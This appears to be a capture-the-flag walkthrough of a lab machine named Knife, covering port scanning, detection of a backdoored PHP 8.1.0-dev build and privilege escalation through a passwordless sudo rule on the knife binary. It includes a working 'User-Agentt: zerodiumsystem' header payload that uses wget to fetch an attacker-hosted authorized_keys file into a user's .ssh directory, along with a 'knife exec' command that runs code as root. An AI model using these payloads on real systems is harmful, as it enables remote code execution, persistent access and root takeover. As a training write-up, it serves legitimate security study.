Knife

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL ../input_ip.txt -oA nmap_open_tcp_ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpUDP Scan
> nmap -sU -Pn --open -iL ../input_ip.txt -oA nmap_open_udp_ports
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
39723/udp open|filtered unknownUser flag
Web Application
The Web application is only a web page. The response HTTP headers contains information about the version of the softwares used.
curl -sSiI -X GET http://10.129.172.140
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 15:14:00 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8The version of PHP used is the version PHP/8.1.0-dev. It looks like this version is impacted by a remote code execution vulnerability via the User-Agentt HTTP header. This version of PHP was relaeser on Match 28th 2021 with a backdoor. A plublic exploit is available : https://www.exploit-db.com/exploits/49933.
The scripts worked well and an access was gained on the machine.

Flag
The flag was retrieved on the machine.
Root
The user james looks like to have right to run the binary located at /usr/bin/knife with sudo as root without the need of a password.
udo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
$ sudo /usr/bin/knife -v
Chef Infra Client: 16.10.8In order to get a better access, my public key was added to the authorized_keys file of the user james. I then used SSH to connect to the machine.
GET /index.php HTTP/1.1
Host: EMI
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
User-Agentt: zerodiumsystem('wget http://10.10.14.39:8000/authorized_keys -O /home/james/.ssh/authorized_keys');
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8

Connection: closeIt is possible to leverage the exec subcommand of knife in order to execute ruby scripts.
james@knife:~$ sudo /usr/bin/knife exec -E 'system("whoami")'
rootFlag
The root flag was retrieved on the machine.